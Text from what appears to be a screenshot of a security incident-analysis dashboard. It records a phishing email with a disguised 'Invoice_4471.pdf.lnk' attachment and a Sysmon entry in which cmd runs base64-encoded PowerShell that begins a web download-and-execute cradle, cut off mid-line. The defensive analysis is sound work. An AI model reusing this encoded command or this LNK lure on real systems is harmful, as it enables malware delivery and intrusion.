 Board Overview Vault 18 Entities 31 Timeline 21 Map Analysis 3 Report
Events Story Filter — host:DC01 verdict:malicious 4624 27 of 27 WS-FIN-07 8 FW-EDGE 4 DC01 3 MX01 1
Mon, 14 Sept 2026 17 events · UTC
08:52:10 Invoice email delivered to finance
T−00:05:23
MX01 mail-gateway 3 entities
From: billing@lantern-invoice.example To: j.okafor@corp.example Subject: Invoice 4471 overdue Attachment:
Invoice_4471.pdf.lnk (1.9 KB)
billing@lantern-invoice.ex…
5m 23s
08:57:33 LNK opened — cmd spawns encoded PowerShell
T+00:00:00
WS-FIN-07 sysmon 7 entities
EventID 1 ParentImage=C:\Windows\explorer.exe Image=C:\Windows\System32\cmd.exe CommandLine="cmd.exe /c powershell.e
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkA" from Invoice_4471.pdf.lnk
2s
08:57:35 Script block downloads second stage
T+00:00:02